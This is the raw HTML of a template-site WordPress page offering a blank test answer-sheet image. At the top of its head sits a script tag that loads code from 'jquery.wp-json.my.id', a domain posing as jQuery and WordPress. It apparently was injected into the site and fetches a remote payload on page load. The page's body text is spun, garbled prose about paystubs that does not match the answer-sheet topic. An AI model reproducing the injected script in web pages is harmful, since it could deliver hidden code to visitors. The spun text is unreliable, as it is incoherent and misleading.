

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/blank-answer-sheet-template-1-100/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100/
body_size: 8661
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>200 Question Test Answer Sheet With Extra Credit And Grid Id intended for Blank Answer Sheet Template 1 100 &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/3635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=3635' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fblank-answer-sheet-template-1-100%2F200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fblank-answer-sheet-template-1-100%2F200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3635 attachmentid-3635 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3635" class="post-3635 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T11:40:20+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100 image below, is part of Blank Answer Sheet Template 1 100 article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1406" height="906" src="https://complete.maexproit.com/wp-content/uploads/2020/03/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100.jpg" class="entry-image-single" alt="200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100.jpg 1406w, https://complete.maexproit.com/wp-content/uploads/2020/03/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100-768x495.jpg 768w" sizes="(max-width: 1406px) 100vw, 1406px" title="200 Question Test Answer Sheet With Extra Credit And Grid Id intended for Blank Answer Sheet Template 1 100" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Answer Sheet Template 1 100 : 200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100</strong></p>
<blockquote>
<p>Blank Answer Sheet Template 1 100. Paystubs are in point of fact pay slips. It goes practically as a credit which advises a worker that he has gotten their compensation. The friendly contract of a recompense stub would incorporate gross pay rates, assessments and all single further total that have been deducted/added to play up at the net compensation for the year. It is very a unity slips which reveal that you have been paid this much sum for that much conduct yourself done. As a issue person start out of the ordinary thing the primary interest for you in the same way as regards to paying your workers is acquire blank printable paystubs or utilize an accessible template. These would later be adept to be utilized to pay your representatives. A Blank Answer Sheet Template 1 100 would be a softcopy structure of a return slip which could either be utilized for what it's worth to pay your representatives or it could be utilized as a benchmark to scheme your own stubs.</p>
<p>Finance stubs can be of amazing put up to to managers. The greater ration of them never once more compulsion to circular out checks any longer. Paystub template are incorporated as soon as the bookkeeping programming and every the counts are naturally done. In some occurrence the cash is legitimately moved to the ledgers and the Blank Answer Sheet Template 1 100 is final out as printed affirmation of the exchange. There are some valid necessities that require distinct things to be remembered for the paystubs. These would rely upon the laws in the open locales of the event however regularly these necessities are:</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100 guide and see the latest <a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1406px</td></tr><tr><th>Height</th><td>906px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/" title="Blank Answer Sheet Template 1 100">Blank Answer Sheet Template 1 100</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Answer Sheet Template 1 100"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100/" title="200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100" loading="lazy" title="200 Question Test Answer Sheet With Extra Credit And Grid Id intended for Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/100-question-test-answer-sheet-with-barcode-%c2%b7-remark-software-within-blank-answer-sheet-template-1-100/" title="100 Question Test Answer Sheet With Barcode · Remark Software Within Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/100-question-test-answer-sheet-with-barcode-c2b7-remark-software-within-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="100 Question Test Answer Sheet With Barcode · Remark Software Within Blank Answer Sheet Template 1 100" loading="lazy" title="100 Question Test Answer Sheet With Barcode · Remark Software within Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/120-question-answer-sheet-%c2%b7-remark-software-intended-for-blank-answer-sheet-template-1-100/" title="120 Question Answer Sheet · Remark Software Intended For Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/120-question-answer-sheet-c2b7-remark-software-intended-for-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="120 Question Answer Sheet · Remark Software Intended For Blank Answer Sheet Template 1 100" loading="lazy" title="120 Question Answer Sheet · Remark Software intended for Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/bubble-answer-sheet-1-100-fill-online-printable-fillable-with-blank-answer-sheet-template-1-100/" title="Bubble Answer Sheet 1 100 &#8211; Fill Online, Printable, Fillable With Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/bubble-answer-sheet-1-100-fill-online-printable-fillable-with-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Bubble Answer Sheet 1 100 &#8211; Fill Online, Printable, Fillable With Blank Answer Sheet Template 1 100" loading="lazy" title="Bubble Answer Sheet 1 100 - Fill Online, Printable, Fillable with Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/how-to-make-a-bubble-answer-sheet-in-microsoft-word-2019-within-blank-answer-sheet-template-1-100/" title="How To Make A Bubble Answer Sheet In Microsoft Word 2019 Within Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-make-a-bubble-answer-sheet-in-microsoft-word-2019-within-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make A Bubble Answer Sheet In Microsoft Word 2019 Within Blank Answer Sheet Template 1 100" loading="lazy" title="How To Make A Bubble Answer Sheet In Microsoft Word 2019 within Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-template-1-100-word-fill-online-printable-throughout-blank-answer-sheet-template-1-100/" title="Answer Sheet Template 1 100 Word &#8211; Fill Online, Printable Throughout Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-template-1-100-word-fill-online-printable-throughout-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Answer Sheet Template 1 100 Word &#8211; Fill Online, Printable Throughout Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheet Template 1 100 Word - Fill Online, Printable throughout Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-template-karan-ald2014-with-blank-answer-sheet-template-1-100/" title="Answer Sheet Template &#8211; Karan.ald2014 With Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-template-karan-ald2014-with-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Answer Sheet Template &#8211; Karan.ald2014 With Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheet Template - Karan.ald2014 with Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100/" title="Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheet Generator - Fill Online, Printable, Fillable throughout Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheets-for-the-new-topik-format-%e2%99%a5%e2%99%a5soshi-love-%e2%99%a5%e2%99%a5-with-blank-answer-sheet-template-1-100/" title="Answer Sheets For The New Topik Format – ♥♥Soshi Love ♥♥ With Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheets-for-the-new-topik-format-e299a5e299a5soshi-love-e299a5e299a5-with-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Answer Sheets For The New Topik Format – ♥♥Soshi Love ♥♥ With Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheets For The New Topik Format – ♥♥Soshi Love ♥♥ with Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/100-question-answer-sheet-tims-printables-throughout-blank-answer-sheet-template-1-100/" title="100 Question Answer Sheet &#8211; Tim&#039;s Printables Throughout Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/100-question-answer-sheet-tims-printables-throughout-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="100 Question Answer Sheet &#8211; Tim&#039;s Printables Throughout Blank Answer Sheet Template 1 100" loading="lazy" title="100 Question Answer Sheet - Tim&#039;s Printables throughout Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/zipgrade-answer-sheet-forms-in-blank-answer-sheet-template-1-100/" title="Zipgrade: Answer Sheet Forms In Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/zipgrade-answer-sheet-forms-in-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Zipgrade: Answer Sheet Forms In Blank Answer Sheet Template 1 100" loading="lazy" title="Zipgrade: Answer Sheet Forms in Blank Answer Sheet Template 1 100" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Answer Sheet Template 1 100"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/postcard-size-template-word/" title="Postcard Size Template Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/40-great-postcard-templates-designs-word-pdf-e19085-inside-postcard-size-template-word-60x60.jpg" class="alignleft" alt="40+ Great Postcard Templates &amp;amp; Designs [Word + Pdf] ᐅ inside Postcard Size Template Word" loading="lazy" title="40+ Great Postcard Templates &amp; Designs [Word + Pdf] ᐅ inside Postcard Size Template Word" /></a><h4><a href="https://complete.maexproit.com/postcard-size-template-word/" rel="bookmark">Postcard Size Template Word</a></h4><p>Postcard Size Template Word. Microsoft has made it progressively easy to utilize Word. You can basically dwindling and snap, accomplish a bit of composing, and you're finished! You never need to make more noticeable exceeding making sense of the entirety of the arranging capacities except if you habit to. The frosty thing roughly a template...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/truck-condition-report-template/" title="Truck Condition Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/12-vehicle-condition-report-templates-word-excel-samples-for-truck-condition-report-template-60x60.png" class="alignleft" alt="12+ Vehicle Condition Report Templates - Word Excel Samples for Truck Condition Report Template" loading="lazy" title="12+ Vehicle Condition Report Templates - Word Excel Samples for Truck Condition Report Template" /></a><h4><a href="https://complete.maexproit.com/truck-condition-report-template/" rel="bookmark">Truck Condition Report Template</a></h4><p>Truck Condition Report Template. After you've done a self evaluation to understand what your vocation destinations are and have decided your pastime of employment objective, the bearing in mind stage in the occupation of employment process is to start inquiring very nearly potential bosses. This play a part gets simpler upon the off chance that...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/physics-lab-report-template/" title="Physics Lab Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/physics-lab-template-raptor-redmini-co-for-physics-lab-within-physics-lab-report-template-60x60.png" class="alignleft" alt="Physics Lab Template - Raptor.redmini.co For Physics Lab within Physics Lab Report Template" loading="lazy" title="Physics Lab Template - Raptor.redmini.co For Physics Lab within Physics Lab Report Template" /></a><h4><a href="https://complete.maexproit.com/physics-lab-report-template/" rel="bookmark">Physics Lab Report Template</a></h4><p>Physics Lab Report Template. After you've done a self review to understand what your vocation destinations are and have established your motion of employment objective, the gone stage in the occupation of employment process is to start inquiring about potential bosses. This perform gets simpler upon the off fortuitous that you have a Physics Lab...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/free-downloadable-resume-templates-for-word/" title="Free Downloadable Resume Templates For Word"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-simple-resume-cv-templates-word-format-2020-resumekraft-throughout-free-downloadable-resume-templates-for-word-60x60.jpg" class="alignleft" alt="Free Simple Resume &amp;amp; Cv Templates Word Format 2020 | Resumekraft throughout Free Downloadable Resume Templates For Word" loading="lazy" title="Free Simple Resume &amp; Cv Templates Word Format 2020 | Resumekraft throughout Free Downloadable Resume Templates For Word" /></a><h4><a href="https://complete.maexproit.com/free-downloadable-resume-templates-for-word/" rel="bookmark">Free Downloadable Resume Templates For Word</a></h4><p>Free Downloadable Resume Templates For Word. Microsoft has made it progressively simple to utilize Word. You can basically tapering off and snap, attain a bit of composing, and you're finished! You never compulsion to put emphasis on higher than making wisdom of the entirety of the arranging capacities except if you craving to. The cool...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/" rel="prev"><span>Previous post</span> Blank Answer Sheet Template 1 100</a></div></div>
